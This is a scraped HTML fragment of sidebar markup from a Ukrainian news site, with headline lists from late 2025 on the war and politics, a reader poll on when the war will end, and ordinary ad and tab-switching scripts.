<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/30/ukrainski-bezpilotniki-uspishno-vrazhayut-vazhlivi-cili-na-teritorii-rf.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/30/ukrainski-bezpilotniki-uspishno-vrazhayut-vazhlivi-cili-na-teritorii-rf.html" target="_blank" style="color:#333;">Українські безпілотники успішно вражають важливі цілі на території РФ</a></h3>
                        <p class="meta">30.10.2025 13:48</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/24/podviyniy-udar-ssha-po-rosii-ultimatum-trampa-i-udar-po-prodazhu-nafti-v-indiyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/24/podviyniy-udar-ssha-po-rosii-ultimatum-trampa-i-udar-po-prodazhu-nafti-v-indiyu.html" target="_blank" style="color:#333;">Подвійний удар США по Росії: ультиматум Трампа і удар по продажу нафти в Індію</a></h3>
                        <p class="meta">24.10.2025 12:58</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/22/propoziciya-trampa-pro-pripinennya-vognyu-vidpovidae-pozicii-ukraini.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/22/propoziciya-trampa-pro-pripinennya-vognyu-vidpovidae-pozicii-ukraini.html" target="_blank" style="color:#333;">Пропозиція Трампа про припинення вогню відповідає позиції України</a></h3>
                        <p class="meta">22.10.2025 11:24</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762025341-odnorazovi-viplati-y-bezkoshtovni-poyizdki-sviridenko-rozpovila.html">Одноразові виплати й безкоштовні поїздки. Свириденко розповіла деталі нової «зимової підтримки» для українців (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762025341-odnorazovi-viplati-y-bezkoshtovni-poyizdki-sviridenko-rozpovila.html">02.11.2025, 12:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1762023481--molniya-prinesla-fpv-rosiya-vdarila-po-marshruttsi-i-tsivilnomu.html">«Молнія принесла FPV». Росія вдарила по маршрутці і цивільному авто на Сумщині (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1762023481--molniya-prinesla-fpv-rosiya-vdarila-po-marshruttsi-i-tsivilnomu.html">02.11.2025, 12:30</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1762023481-pszh-iz-zabarnim-zdobuv-dramatichnu-peremogu-v-chempionati.html">ПСЖ із Забарним здобув драматичну перемогу в чемпіонаті Франції: як зіграв і яку оцінку отримав українець — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1762023481-pszh-iz-zabarnim-zdobuv-dramatichnu-peremogu-v-chempionati.html">02.11.2025, 12:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1762023481-kuchma-rozpoviv-de-zhive-zaraz-i-chi-viyizhdzhav-z-ukrayini-pislya.html">Кучма розповів, де живе зараз і чи виїжджав з України після повномасштабного вторгнення Росії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1762023481-kuchma-rozpoviv-de-zhive-zaraz-i-chi-viyizhdzhav-z-ukrayini-pislya.html">02.11.2025, 12:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1762018141--ne-zabudte-skazati-dyakuyu-vitseprezident-ssha-vens-vismiyav.html">«Не забудьте сказати дякую». Віцепрезидент США Венс висміяв мем про себе у Гелловін, відео стало вірусним (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1762018141--ne-zabudte-skazati-dyakuyu-vitseprezident-ssha-vens-vismiyav.html">02.11.2025, 11:45</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26165_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">Мирна угода для України повинна містити три гарантії, – Bloomberg</a></h3>
                        <p class="meta">24.10.2025 18:01</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/6/16__59_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">Путін робить ставку на провал Європи, – The Hill</a></h3>
                        <p class="meta">24.10.2025 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761048916-evropa-mae-moralniy-obov-yazok-ozbroyiti-ukrayinu-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26114_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761048916-evropa-mae-moralniy-obov-yazok-ozbroyiti-ukrayinu-the-telegraph.html">Європа має моральний обов'язок озброїти Україну, – The Telegraph</a></h3>
                        <p class="meta">21.10.2025 16:32</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761976073-pograbuvannya-luvru-splivli-nespodivani-podrobitsi-zatrimannya.html">Пограбування Лувру: спливли несподівані подробиці затримання викрадачів коштовностей</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761976073-pograbuvannya-luvru-splivli-nespodivani-podrobitsi-zatrimannya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761977334-problemna-identifikatsiya-yak-diyati-pensioneru-yakshcho-lyudina.html">Проблемна ідентифікація: як діяти пенсіонеру, якщо людина не може пройти її онлайн</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761977334-problemna-identifikatsiya-yak-diyati-pensioneru-yakshcho-lyudina.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761978244-dvi-krayini-povertayutsya-na-evrobachennya-2026-.html">Дві країни повертаються на “Євробачення-2026”</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761978244-dvi-krayini-povertayutsya-na-evrobachennya-2026-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761978765-glava-tsru-taemno-priyihav-do-bryusselya-politico-poyasnyue-shcho-vidbuvaetsya.html">Глава ЦРУ таємно приїхав до Брюсселя: Politico пояснює, що відбувається</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761978765-glava-tsru-taemno-priyihav-do-bryusselya-politico-poyasnyue-shcho-vidbuvaetsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761979543--ne-plutayte-desant-z-kontrnastupom-viyskoviy-otsiniv.html">"Не плутайте десант з контрнаступом": військовий оцінив операцію ГУР у Покровську</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761979543--ne-plutayte-desant-z-kontrnastupom-viyskoviy-otsiniv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759658097-pislya-udariv-rf-na-lvivshchini-zagorilosya-gazove-shovishche.html">Після ударів РФ на Львівщині загорілося газове сховище</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1759658097-pislya-udariv-rf-na-lvivshchini-zagorilosya-gazove-shovishche.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html">Власники зруйнованого війною майна отримають землю безкоштовно: ВР ухвалила закон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html">Росія повинна буде заплатити за відмову від переговорів, - Макрон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html">У Тернополі пройшли масові затримання військових, які займалися рекетом</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html">Трамп назвав президента Колумбії "лідером наркоторгівлі"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762014409-chi-varto-spati-z-kotom-abo-sobakoyu-v-odnomu-lizhku-veterinar.html">Чи варто спати з котом або собакою в одному ліжку: ветеринар попередив про ризики</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1143</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761979543--ne-plutayte-desant-z-kontrnastupom-viyskoviy-otsiniv.html">"Не плутайте десант з контрнаступом": військовий оцінив операцію ГУР у Покровську</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1102</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761997660-pochatok-operatsiyi-gur-u-pokrovsku-zafilmuvav-rosiyskiy.html">Початок операції ГУР у Покровську зафільмував російський FPV-ждун</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">924</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762011885-vcheni-viyavili-noviy-potuzhniy-antibiotik-yakiy-hovavsya.html">Вчені виявили новий потужний антибіотик, який «ховався на очах» десятиліттями</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761976073-pograbuvannya-luvru-splivli-nespodivani-podrobitsi-zatrimannya.html">Пограбування Лувру: спливли несподівані подробиці затримання викрадачів коштовностей</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">574</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759732033-u-moskvi-znovu-vipav-z-vikna-vazhliviy-chinovnik-tsogo-razu.html">У Москві знову випав з вікна важливий чиновник: цього разу – ексдиректор видавництва ЦК КПРС</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">35984</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760877009-pograbuvannya-luvru-odnu-z-ukradenih-koshtovnostey-znayshli.html">Пограбування Лувру: одну з украдених коштовностей знайшли</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">32735</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760037931--budut-visnovki-zelenskiy-prigroziv-kerivnikam-oblastey.html">"Будуть висновки". Зеленський пригрозив керівникам областей звільненням</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">21000</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759754796-ukrayina-pereyde-na-udari-balistikoyu-zelenskiy.html">Україна перейде на удари балістикою, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15476</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759679423-mobilizatsiya-po-novomu-timochko-rozkazav-kogo-viklikatime.html">Мобілізація по-новому: Тимочко розказав, кого викликатиме ТЦК</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15469</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599654</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">565967</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">447977</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411318</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398035</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
